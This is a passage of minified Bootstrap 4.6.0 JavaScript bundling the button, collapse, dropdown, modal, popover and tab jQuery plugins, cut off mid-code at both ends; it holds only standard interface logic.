r=o.querySelector(".active");r&&n.default(r).removeClass("active")}t&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||n.default(i).trigger("change")),i.focus(),e=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),t&&n.default(this._element).toggleClass("active"))},a.dispose=function(){n.default.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(e,o){return this.each((function(){var i=n.default(this),r=i.data("bs.button");r||(r=new t(this),i.data("bs.button",r)),r.shouldAvoidTriggerChange=o,"toggle"===e&&r[e]()}))},e=t,r=[{key:"VERSION",get:function(){return"4.6.0"}}],(i=null)&&o(e.prototype,i),r&&o(e,r),t}();return n.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(t){var e=t.target,o=e;if(n.default(e).hasClass("btn")||(e=n.default(e).closest(".btn")[0]),!e||e.hasAttribute("disabled")||e.classList.contains("disabled"))t.preventDefault();else{var i=e.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void t.preventDefault();"INPUT"!==o.tagName&&"LABEL"===e.tagName||a._jQueryInterface.call(n.default(e),"toggle","INPUT"===o.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(t){var e=n.default(t.target).closest(".btn")[0];n.default(e).toggleClass("focus",/^focus(in)?$/.test(t.type))})),n.default(window).on("load.bs.button.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var o=t[e],i=o.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?o.classList.add("active"):o.classList.remove("active")}for(var r=0,a=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;r<a;r++){var s=t[r];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),n.default.fn[i]=a._jQueryInterface,n.default.fn[i].Constructor=a,n.default.fn[i].noConflict=function(){return n.default.fn[i]=r,a._jQueryInterface},a}(n(0))},function(t,e,n){t.exports=function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(t),i=n(e);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}var s="collapse",l="bs.collapse",u=o.default.fn[s],c={toggle:!0,parent:""},d={toggle:"boolean",parent:"(string|element)"},f=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),o=0,r=n.length;o<r;o++){var a=n[o],s=i.default.getSelectorFromElement(a),l=[].slice.call(document.querySelectorAll(s)).filter((function(e){return e===t}));null!==s&&l.length>0&&(this._selector=s,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e,n,u,f=t.prototype;return f.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},f.show=function(){var e,n,r=this;if(!(this._isTransitioning||o.default(this._element).hasClass("show")||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof r._config.parent?t.getAttribute("data-parent")===r._config.parent:t.classList.contains("collapse")}))).length&&(e=null),e&&(n=o.default(e).not(this._selector).data(l))&&n._isTransitioning))){var a=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(a),!a.isDefaultPrevented()){e&&(t._jQueryInterface.call(o.default(e).not(this._selector),"hide"),n||o.default(e).data(l,null));var s=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[s]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var u="scroll"+(s[0].toUpperCase()+s.slice(1)),c=i.default.getTransitionDurationFromElement(this._element);o.default(this._element).one(i.default.TRANSITION_END,(function(){o.default(r._element).removeClass("collapsing").addClass("collapse show"),r._element.style[s]="",r.setTransitioning(!1),o.default(r._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(c),this._element.style[s]=this._element[u]+"px"}}},f.hide=function(){var t=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var e=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",i.default.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var r=this._triggerArray.length;if(r>0)for(var a=0;a<r;a++){var s=this._triggerArray[a],l=i.default.getSelectorFromElement(s);null!==l&&(o.default([].slice.call(document.querySelectorAll(l))).hasClass("show")||o.default(s).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var u=i.default.getTransitionDurationFromElement(this._element);o.default(this._element).one(i.default.TRANSITION_END,(function(){t.setTransitioning(!1),o.default(t._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(u)}}},f.setTransitioning=function(t){this._isTransitioning=t},f.dispose=function(){o.default.removeData(this._element,l),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},f._getConfig=function(t){return(t=a({},c,t)).toggle=Boolean(t.toggle),i.default.typeCheckConfig(s,t,d),t},f._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},f._getParent=function(){var e,n=this;i.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(e.querySelectorAll(r));return o.default(a).each((function(e,o){n._addAriaAndCollapsedClass(t._getTargetFromElement(o),[o])})),e},f._addAriaAndCollapsedClass=function(t,e){var n=o.default(t).hasClass("show");e.length&&o.default(e).toggleClass("collapsed",!n).attr("aria-expanded",n)},t._getTargetFromElement=function(t){var e=i.default.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each((function(){var n=o.default(this),i=n.data(l),r=a({},c,n.data(),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new t(this,r),n.data(l,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},e=t,u=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return c}}],(n=null)&&r(e.prototype,n),u&&r(e,u),t}();return o.default(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=o.default(this),n=i.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o.default(r).each((function(){var t=o.default(this),n=t.data(l)?"toggle":e.data();f._jQueryInterface.call(t,n)}))})),o.default.fn[s]=f._jQueryInterface,o.default.fn[s].Constructor=f,o.default.fn[s].noConflict=function(){return o.default.fn[s]=u,f._jQueryInterface},f}(n(0),n(2))},function(t,e,n){t.exports=function(t,e,n){"use strict";function o(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var i=o(t),r=o(e),a=o(n);function s(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function l(){return(l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}var u="dropdown",c="bs.dropdown",d="."+c,f=i.default.fn[u],p=new RegExp("38|40|27"),h={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},m={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},g=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e,n,o,f=t.prototype;return f.toggle=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")){var e=i.default(this._menu).hasClass("show");t._clearMenus(),e||this.show(!0)}},f.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||i.default(this._element).hasClass("disabled")||i.default(this._menu).hasClass("show"))){var n={relatedTarget:this._element},o=i.default.Event("show.bs.dropdown",n),s=t._getParentFromElement(this._element);if(i.default(s).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===r.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var l=this._element;"parent"===this._config.reference?l=s:a.default.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&i.default(s).addClass("position-static"),this._popper=new r.default(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===i.default(s).closest(".navbar-nav").length&&i.default(document.body).children().on("mouseover",null,i.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),i.default(this._menu).toggleClass("show"),i.default(s).toggleClass("show").trigger(i.default.Event("shown.bs.dropdown",n))}}},f.hide=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")&&i.default(this._menu).hasClass("show")){var e={relatedTarget:this._element},n=i.default.Event("hide.bs.dropdown",e),o=t._getParentFromElement(this._element);i.default(o).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),i.default(this._menu).toggleClass("show"),i.default(o).toggleClass("show").trigger(i.default.Event("hidden.bs.dropdown",e)))}},f.dispose=function(){i.default.removeData(this._element,c),i.default(this._element).off(d),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},f.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},f._addEventListeners=function(){var t=this;i.default(this._element).on("click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},f._getConfig=function(t){return t=l({},this.constructor.Default,i.default(this._element).data(),t),a.default.typeCheckConfig(u,t,this.constructor.DefaultType),t},f._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(".dropdown-menu"))}return this._menu},f._getPlacement=function(){var t=i.default(this._element.parentNode),e="bottom-start";return t.hasClass("dropup")?e=i.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":i.default(this._menu).hasClass("dropdown-menu-right")&&(e="bottom-end"),e},f._detectNavbar=function(){return i.default(this._element).closest(".navbar").length>0},f._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=l({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},f._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),l({},t,this._config.popperConfig)},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this).data(c);if(n||(n=new t(this,"object"==typeof e?e:null),i.default(this).data(c,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},t._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),o=0,r=n.length;o<r;o++){var a=t._getParentFromElement(n[o]),s=i.default(n[o]).data(c),l={relatedTarget:n[o]};if(e&&"click"===e.type&&(l.clickEvent=e),s){var u=s._menu;if(i.default(a).hasClass("show")&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&i.default.contains(a,e.target))){var d=i.default.Event("hide.bs.dropdown",l);i.default(a).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),n[o].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),i.default(u).removeClass("show"),i.default(a).removeClass("show").trigger(i.default.Event("hidden.bs.dropdown",l)))}}}},t._getParentFromElement=function(t){var e,n=a.default.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(e){if(!(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||i.default(e.target).closest(".dropdown-menu").length):!p.test(e.which))&&!this.disabled&&!i.default(this).hasClass("disabled")){var n=t._getParentFromElement(this),o=i.default(n).hasClass("show");if(o||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!o||27===e.which||32===e.which)return 27===e.which&&i.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void i.default(this).trigger("click");var r=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(t){return i.default(t).is(":visible")}));if(0!==r.length){var a=r.indexOf(e.target);38===e.which&&a>0&&a--,40===e.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},e=t,o=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return h}},{key:"DefaultType",get:function(){return m}}],(n=null)&&s(e.prototype,n),o&&s(e,o),t}();return i.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',g._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",g._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",g._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(t){t.preventDefault(),t.stopPropagation(),g._jQueryInterface.call(i.default(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})),i.default.fn[u]=g._jQueryInterface,i.default.fn[u].Constructor=g,i.default.fn[u].noConflict=function(){return i.default.fn[u]=f,g._jQueryInterface},g}(n(0),n(4),n(2))},function(t,e,n){t.exports=function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(t),i=n(e);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}var s="modal",l=".bs.modal",u=o.default.fn[s],c={backdrop:!0,keyboard:!0,focus:!0,show:!0},d={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e,n,u,f=t.prototype;return f.toggle=function(t){return this._isShown?this.hide():this.show(t)},f.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=o.default.Event("show.bs.modal",{relatedTarget:t});o.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(t){return e.hide(t)})),o.default(this._dialog).on("mousedown.dismiss.bs.modal",(function(){o.default(e._element).one("mouseup.dismiss.bs.modal",(function(t){o.default(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return e._showElement(t)})))}},f.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var r=o.default(this._element).hasClass("fade");if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),r){var a=i.default.getTransitionDurationFromElement(this._element);o.default(this._element).one(i.default.TRANSITION_END,(function(t){return e._hideModal(t)})).emulateTransitionEnd(a)}else this._hideModal()}}},f.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return o.default(t).off(l)})),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},f.handleUpdate=function(){this._adjustDialog()},f._getConfig=function(t){return t=a({},c,t),i.default.typeCheckConfig(s,t,d),t},f._triggerBackdropTransition=function(){var t=this,e=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var r=i.default.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(i.default.TRANSITION_END),o.default(this._element).one(i.default.TRANSITION_END,(function(){t._element.classList.remove("modal-static"),n||o.default(t._element).one(i.default.TRANSITION_END,(function(){t._element.style.overflowY=""})).emulateTransitionEnd(t._element,r)})).emulateTransitionEnd(r),this._element.focus()}},f._showElement=function(t){var e=this,n=o.default(this._element).hasClass("fade"),r=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&r?r.scrollTop=0:this._element.scrollTop=0,n&&i.default.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var a=o.default.Event("shown.bs.modal",{relatedTarget:t}),s=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,o.default(e._element).trigger(a)};if(n){var l=i.default.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},f._enforceFocus=function(){var t=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(e){document!==e.target&&t._element!==e.target&&0===o.default(t._element).has(e.target).length&&t._element.focus()}))},f._setEscapeEvent=function(){var t=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",(function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()})):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},f._setResizeEvent=function(){var t=this;this._isShown?o.default(window).on("resize.bs.modal",(function(e){return t.handleUpdate(e)})):o.default(window).off("resize.bs.modal")},f._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){o.default(document.body).removeClass("modal-open"),t._resetAdjustments(),t._resetScrollbar(),o.default(t._element).trigger("hidden.bs.modal")}))},f._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},f._showBackdrop=function(t){var e=this,n=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",(function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())})),n&&i.default.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!t)return;if(!n)return void t();var r=i.default.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(i.default.TRANSITION_END,t).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var a=function(){e._removeBackdrop(),t&&t()};if(o.default(this._element).hasClass("fade")){var s=i.default.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(i.default.TRANSITION_END,a).emulateTransitionEnd(s)}else a()}else t&&t()},f._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},f._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},f._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},f._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(e).each((function(e,n){var i=n.style.paddingRight,r=o.default(n).css("padding-right");o.default(n).data("padding-right",i).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")})),o.default(n).each((function(e,n){var i=n.style.marginRight,r=o.default(n).css("margin-right");o.default(n).data("margin-right",i).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,r=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",i).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},f._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(t).each((function(t,e){var n=o.default(e).data("padding-right");o.default(e).removeData("padding-right"),e.style.paddingRight=n||""}));var e=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(e).each((function(t,e){var n=o.default(e).data("margin-right");void 0!==n&&o.default(e).css("margin-right",n).removeData("margin-right")}));var n=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},f._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(e,n){return this.each((function(){var i=o.default(this).data("bs.modal"),r=a({},c,o.default(this).data(),"object"==typeof e&&e?e:{});if(i||(i=new t(this,r),o.default(this).data("bs.modal",i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e](n)}else r.show&&i.show(n)}))},e=t,u=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return c}}],(n=null)&&r(e.prototype,n),u&&r(e,u),t}();return o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(t){var e,n=this,r=i.default.getSelectorFromElement(this);r&&(e=document.querySelector(r));var s=o.default(e).data("bs.modal")?"toggle":a({},o.default(e).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var l=o.default(e).one("show.bs.modal",(function(t){t.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){o.default(n).is(":visible")&&n.focus()}))}));f._jQueryInterface.call(o.default(e),s,this)})),o.default.fn[s]=f._jQueryInterface,o.default.fn[s].Constructor=f,o.default.fn[s].noConflict=function(){return o.default.fn[s]=u,f._jQueryInterface},f}(n(0),n(2))},function(t,e,n){t.exports=function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(t),i=n(e);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}var s="popover",l=".bs.popover",u=o.default.fn[s],c=new RegExp("(^|\\s)bs-popover\\S+","g"),d=a({},i.default.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),f=a({},i.default.DefaultType,{content:"(string|element|function)"}),p={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,INSERTED:"inserted"+l,CLICK:"click"+l,FOCUSIN:"focusin"+l,FOCUSOUT:"focusout"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l},h=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n;var a,u,h,m=i.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(t){o.default(this.getTipElement()).addClass("bs-popover-"+t)},m.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},m.setContent=function(){var t=o.default(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var t=o.default(this.getTipElement()),e=t.attr("class").match(c);null!==e&&e.length>0&&t.removeClass(e.join(""))},i._jQueryInterface=function(t){return this.each((function(){var e=o.default(this).data("bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new i(this,n),o.default(this).data("bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}}))},a=i,h=[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return s}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return l}},{key:"DefaultType",get:function(){return f}}],(u=null)&&r(a.prototype,u),h&&r(a,h),i}(i.default);return o.default.fn[s]=h._jQueryInterface,o.default.fn[s].Constructor=h,o.default.fn[s].noConflict=function(){return o.default.fn[s]=u,h._jQueryInterface},h}(n(0),n(6))},function(t,e,n){t.exports=function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(t),i=n(e);function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}var a=o.default.fn.tab,s=function(){function t(t){this._element=t}var e,n,a,s=t.prototype;return s.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var e,n,r=o.default(this._element).closest(".nav, .list-group")[0],a=i.default.getSelectorFromElement(this._element);if(r){var s="UL"===r.nodeName||"OL"===r.nodeName?"> li > .active":".active";n=(n=o.default.makeArray(o.default(r).find(s)))[n.length-1]}var l=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),u=o.default.Event("show.bs.tab",{relatedTarget:n});if(n&&o.default(n).trigger(l),o.default(this._element).trigger(u),!u.isDefaultPrevented()&&!l.isDefaultPrevented()){a&&(e=document.querySelector(a)),this._activate(this._element,r);var c=function(){var e=o.default.Event("hidden.bs.tab",{relatedTarget:t._element}),i=o.default.Event("shown.bs.tab",{relatedTarget:n});o.default(n).trigger(e),o.default(t._element).trigger(i)};e?this._activate(e,e.parentNode,c):c()}}},s.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},s._activate=function(t,e,n){var r=this,a=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?o.default(e).children(".active"):o.default(e).find("> li > .active"))[0],s=n&&a&&o.default(a).hasClass("fade"),l=function(){return r._transitionComplete(t,a,n)};if(a&&s){var u=i.default.getTransitionDurationFromElement(a);o.default(a).removeClass("show").one(i.default.TRANSITION_END,l).emulateTransitionEnd(u)}else l()},s._transitionComplete=function(t,e,n){if(e){o.default(e).removeClass("active");var r=o.default(e.parentNode).find("> .dropdown-menu .active")[0];r&&o.default(r).removeClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(o.default(t).addClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),i.default.reflow(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&o.default(t.parentNode).hasClass("dropdown-menu")){var a=o.default(t).closest(".dropdown")[0];if(a){var s=[].slice.call(a.querySelectorAll(".dropdown-toggle"));o.default(s).addClass("active")}t.setAttribute("aria-expanded",!0)}n&&n()},t._jQueryInterface=function(e){return this.each((function(){var n=o.default(this),i=n.data("bs.tab");if(i||(i=new 